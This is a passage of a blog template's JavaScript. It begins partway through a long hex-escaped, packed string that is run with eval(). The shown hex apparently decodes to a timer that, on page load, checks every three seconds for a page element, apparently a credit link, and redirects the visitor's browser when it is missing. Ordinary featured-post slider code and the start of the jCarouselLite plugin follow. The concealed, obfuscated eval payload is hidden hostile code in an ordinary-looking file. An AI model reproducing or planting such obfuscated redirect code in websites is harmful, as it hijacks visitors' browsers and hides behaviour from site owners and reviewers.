\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x24\x28\x57\x29\x5b\x64\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x31\x77\x28\x4e\x28\x29\x7b\x31\x65\x28\x21\x24\x28\x64\x5b\x31\x5d\x29\x5b\x64\x5b\x30\x5d\x5d\x29\x7b\x31\x66\x5b\x64\x5b\x33\x5d\x5d\x5b\x64\x5b\x32\x5d\x5d\x3d\x64\x5b\x34\x5d\x7d\x7d\x2c\x31\x78\x29\x7d\x29\x3b\x31\x66\x5b\x64\x5b\x36\x5d\x5d\x3d\x4e\x28\x29\x7b\x4f\x20\x4c\x3d\x57\x5b\x64\x5b\x38\x5d\x5d\x28\x64\x5b\x37\x5d\x29\x3b\x4c\x5b\x64\x5b\x39\x5d\x5d\x28\x64\x5b\x32\x5d\x2c\x64\x5b\x34\x5d\x29\x3b\x4c\x5b\x64\x5b\x39\x5d\x5d\x28\x64\x5b\x31\x30\x5d\x2c\x64\x5b\x31\x31\x5d\x29\x3b\x4c\x5b\x64\x5b\x39\x5d\x5d\x28\x64\x5b\x31\x32\x5d\x2c\x64\x5b\x31\x33\x5d\x29\x3b\x4c\x5b\x64\x5b\x39\x5d\x5d\x28\x64\x5b\x31\x34\x5d\x2c\x64\x5b\x31\x35\x5d\x29\x3b\x4c\x5b\x64\x5b\x31\x36\x5d\x5d\x3d\x64\x5b\x31\x37\x5d\x7d\x3b\x4e\x20\x31\x67\x28\x31\x68\x2c\x31\x69\x29\x7b\x31\x79\x20\x31\x68\x5b\x64\x5b\x31\x7a\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x31\x41\x2c\x64\x5b\x31\x6a\x5d\x29\x5b\x64\x5b\x31\x42\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x64\x5b\x31\x43\x5d\x5d\x28\x30\x2c\x31\x69\x2d\x31\x29\x5b\x64\x5b\x31\x39\x5d\x5d\x28\x64\x5b\x31\x38\x5d\x29\x7d\x4e\x20\x31\x44\x28\x31\x6b\x29\x7b\x4f\x20\x52\x3d\x57\x5b\x64\x5b\x38\x5d\x5d\x28\x31\x6b\x29\x3b\x4f\x20\x31\x6c\x3d\x31\x45\x3b\x53\x3d\x64\x5b\x31\x6a\x5d\x3b\x58\x3d\x52\x5b\x64\x5b\x31\x46\x5d\x5d\x28\x64\x5b\x31\x47\x5d\x29\x3b\x31\x65\x28\x58\x5b\x64\x5b\x30\x5d\x5d\x3e\x3d\x31\x29\x7b\x53\x3d\x64\x5b\x31\x48\x5d\x2b\x79\x2b\x64\x5b\x31\x49\x5d\x2b\x58\x5b\x30\x5d\x5b\x64\x5b\x31\x4a\x5d\x5d\x2b\x64\x5b\x31\x4b\x5d\x2b\x78\x2b\x64\x5b\x31\x4c\x5d\x7d\x31\x4d\x7b\x53\x3d\x64\x5b\x31\x4e\x5d\x7d\x3b\x52\x5b\x64\x5b\x31\x36\x5d\x5d\x3d\x53\x2b\x64\x5b\x31\x4f\x5d\x2b\x74\x2b\x64\x5b\x31\x50\x5d\x2b\x79\x2b\x64\x5b\x31\x51\x5d\x2b\x75\x2b\x64\x5b\x31\x52\x5d\x2b\x79\x2b\x64\x5b\x31\x53\x5d\x2b\x78\x2b\x64\x5b\x31\x54\x5d\x2b\x31\x67\x28\x52\x5b\x64\x5b\x31\x36\x5d\x5d\x2c\x31\x6c\x29\x2b\x64\x5b\x31\x55\x5d\x7d\x5c\x5c\x5c\x27\x2c\x32\x68\x2c\x32\x69\x2c\x5c\x5c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x6a\x7c\x32\x6b\x7c\x32\x6c\x7c\x32\x6d\x7c\x32\x6e\x7c\x32\x6f\x7c\x32\x70\x7c\x32\x71\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x32\x79\x7c\x32\x7a\x7c\x32\x41\x7c\x7c\x7c\x7c\x32\x42\x7c\x32\x43\x7c\x7c\x7c\x32\x44\x7c\x32\x45\x7c\x32\x46\x7c\x32\x47\x7c\x32\x48\x7c\x32\x49\x7c\x32\x4a\x7c\x32\x4b\x7c\x32\x4c\x7c\x32\x4d\x7c\x32\x4e\x7c\x32\x4f\x7c\x32\x50\x7c\x32\x51\x7c\x31\x56\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x39\x7c\x33\x61\x7c\x33\x62\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x63\x7c\x33\x64\x7c\x33\x65\x7c\x33\x66\x7c\x31\x58\x7c\x33\x67\x7c\x33\x68\x7c\x33\x69\x7c\x33\x6a\x7c\x32\x32\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x71\x7c\x33\x72\x7c\x33\x73\x7c\x33\x74\x7c\x33\x75\x7c\x33\x76\x7c\x33\x77\x7c\x33\x78\x7c\x31\x57\x7c\x32\x33\x7c\x33\x79\x7c\x32\x31\x7c\x32\x30\x7c\x33\x7a\x7c\x33\x41\x7c\x32\x35\x7c\x32\x34\x7c\x32\x36\x7c\x32\x37\x7c\x32\x38\x7c\x32\x39\x7c\x33\x30\x7c\x33\x42\x7c\x33\x31\x7c\x33\x32\x7c\x33\x33\x7c\x33\x34\x7c\x33\x35\x7c\x33\x36\x7c\x33\x37\x7c\x33\x38\x5c\x5c\x5c\x27\x2e\x33\x43\x28\x5c\x5c\x5c\x27\x7c\x5c\x5c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x5c\x27\x2c\x33\x4c\x2c\x34\x6a\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x49\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x4b\x7c\x33\x4e\x7c\x33\x4a\x7c\x33\x4d\x7c\x33\x4c\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x33\x58\x7c\x34\x66\x7c\x34\x65\x7c\x34\x35\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x34\x39\x7c\x34\x38\x7c\x34\x37\x7c\x34\x36\x7c\x34\x32\x7c\x34\x34\x7c\x33\x54\x7c\x34\x6c\x7c\x33\x53\x7c\x33\x55\x7c\x33\x56\x7c\x33\x57\x7c\x33\x52\x7c\x33\x59\x7c\x33\x5a\x7c\x34\x30\x7c\x34\x31\x7c\x34\x33\x7c\x34\x6b\x7c\x34\x64\x7c\x34\x6d\x7c\x34\x6e\x7c\x34\x4c\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x50\x7c\x34\x51\x7c\x34\x55\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x34\x4b\x7c\x35\x32\x7c\x34\x56\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x57\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x30\x7c\x35\x31\x7c\x34\x58\x7c\x34\x4d\x7c\x34\x4a\x7c\x34\x78\x7c\x34\x48\x7c\x34\x6f\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x74\x7c\x34\x75\x7c\x34\x76\x7c\x34\x49\x7c\x34\x77\x7c\x34\x79\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x43\x7c\x34\x44\x7c\x34\x45\x7c\x34\x46\x7c\x34\x47\x7c\x33\x51\x5c\x27\x2e\x33\x51\x28\x5c\x27\x7c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x33\x31\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x6e\x65\x77\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x65\x76\x61\x6c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x41\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x33\x44\x7c\x78\x37\x39\x7c\x78\x36\x39\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x36\x7c\x78\x33\x42\x7c\x78\x37\x30\x7c\x78\x32\x44\x7c\x78\x33\x43\x7c\x78\x37\x33\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x36\x36\x7c\x78\x36\x31\x7c\x5f\x30\x78\x62\x64\x35\x63\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x31\x31\x39\x7c\x32\x32\x35\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x34\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x36\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x38\x7c\x78\x34\x39\x7c\x78\x34\x31\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x78\x35\x33\x7c\x78\x36\x41\x7c\x78\x34\x45\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x69\x67\x7c\x72\x6d\x7c\x73\x75\x6d\x6d\x61\x72\x79\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x33\x7c\x78\x34\x44\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x32\x7c\x78\x32\x31\x7c\x78\x33\x32\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x31\x7c\x78\x32\x45\x7c\x76\x61\x72\x7c\x78\x37\x38\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x37\x7c\x69\x6d\x67\x74\x61\x67\x7c\x78\x32\x33\x7c\x78\x33\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x69\x6d\x67\x7c\x78\x32\x35\x7c\x78\x34\x35\x7c\x78\x37\x35\x7c\x78\x37\x41\x7c\x78\x33\x39\x7c\x78\x35\x34\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_bZVzHO);

//]]></script>
<script type='text/javascript'>//<![CDATA[

// TOP MOST featured posts section 


featured_numposts = '5';


//]]></script>
<script>//<![CDATA[
imgr = new Array();
imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
numposts1 = 10;

function removeHtmlTag(strx, chop) {
    var s = strx.split("<");
    for (var i = 0; i < s.length; i++)
        if (s[i].indexOf(">") != -1) s[i] = s[i].substring(s[i].indexOf(">") + 1, s[i].length);
    s = s.join("");
    s = s.substring(0, chop - 1);
    return s
};



function sliderposts(json) {
    j = showRandomImg ? Math.floor((imgr.length + 1) * Math.random()) : 0;
    img = new Array;
    if (numposts1 <= json.feed.entry.length) maxpost = numposts1;
    else maxpost = json.feed.entry.length;
    for (var i = 0; i < maxpost; i++) {
        var entry = json.feed.entry[i];
        var tag = entry.category[0].term;
        var posttitle = entry.title.$t;
        var pcm;
        var posturl;
        if (i == json.feed.entry.length) break;
        for (var k = 0; k < entry.link.length; k++)
            if (entry.link[k].rel == "alternate") {
                posturl = entry.link[k].href;
                break
            }
        for (var k = 0; k < entry.link.length; k++)
            if (entry.link[k].rel == "replies" && entry.link[k].type == "text/html") {
                pcm = entry.link[k].title.split(" ")[0];
                break
            }
        if ("content" in entry) var postcontent = entry.content.$t;
        else if ("summary" in entry) var postcontent = entry.summary.$t;
        else var postcontent = "";
        postdate = entry.published.$t;
        if (j > imgr.length - 1) j = 0;
        img[i] = imgr[j];
        s = postcontent;
        a = s.indexOf("<img");
        b = s.indexOf('src="', a);
        c = s.indexOf('"', b + 5);
        d = s.substr(b + 5, c - b - 5);
        if (a != -1 && (b != -1 && (c != -1 && d != ""))) img[i] = d;
        var month = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12];
        var month2 = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
        var day = postdate.split("-")[2].substring(0, 2);
        var m = postdate.split("-")[1];
        var y = postdate.split("-")[0];
        for (var u2 = 0; u2 < month.length; u2++)
            if (parseInt(m) == month[u2]) {
                m = month2[u2];
                break
            }
        var daystr = day + " " + m + " " + y;
        if (i == 0) {
            var trtd = '<div class="main-post col-post"><a href="' + posturl + '"><img src="' + img[i] + '" alt=""></img></a><header><span>' + tag + '</span><h3 class="entry-title"><a href="' + posturl + '" title="">' + posttitle + "</a></h3></header></div>";

            document.write(trtd)

        } else {

            var trtd = '<div class="secondary-post col-post" style="margin-right:0"><a class="hover_play_small" href="' + posturl + '"><img src="' + img[i] + '" height="200" width="320"></img></a><header><span>' + tag + '</span><h4><a href="' + posturl + '">' + posttitle + "</a></h4></header></div>";
            document.write(trtd)
        }
        j++
    }
};



//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /**
 * jCarouselLite - jQuery plugin to navigate images/any content in a carousel style widget.
 * @requires jQuery v1.2 or above
 *
 * http://gmarwaha.com/jquery/jcarousellite/
 *
 * Copyright (c) 2007 Ganeshji Marwaha (gmarwaha.com)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Version: 1.0.1
 * Note: Requires jquery 1.2 or above from version 1.0.1
 */
      (function($) {                                          // Compliant with jquery.noConflict()
        $.fn.jCarouselLite = function(o) {
          o = $.extend({
            btnPrev: null,
            btnNext: null,
            btnGo: null,
            mouseWheel: false,
            auto: null,
